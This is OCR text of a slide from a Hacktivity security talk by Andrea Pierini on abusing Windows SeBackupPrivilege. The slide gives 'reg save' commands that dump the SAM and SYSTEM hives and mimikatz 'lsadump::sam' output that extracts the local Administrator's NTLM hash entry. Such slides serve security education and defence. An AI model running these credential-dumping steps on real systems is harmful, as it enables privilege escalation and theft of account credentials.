 HACKTIVITY
Andrea Pierini:
WHOAMI /PRIV - Show Me Your Privileges and
I Will Lead You to System
SeBackupPrivilege
➔ “Allows the user to circumvent file and directory permissions to backup the system.
The privilege is selected only when the application attempts to access through the
NTFS backup application interface. Otherwise normal file and directory permissions
apply.”
➔ With this privilege you can easily backup Windows registry and use third party tools for
extracting local NTLM hashes
◆ reg save HKLM\SYSTEM c:\temp\system.hive
◆ Reg save HKLM\SAM c:\temp\sam.hive
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:system.hive /sam:sam.hive
Domain : SERVER1
Local SID : S-1-5-21-2957476088-2105829066-1834118116
RID : 000001f4 (500)
User : Administrator
Hash NTLM:
“whoami /priv” - Andrea Pierini
hp
25/11/2019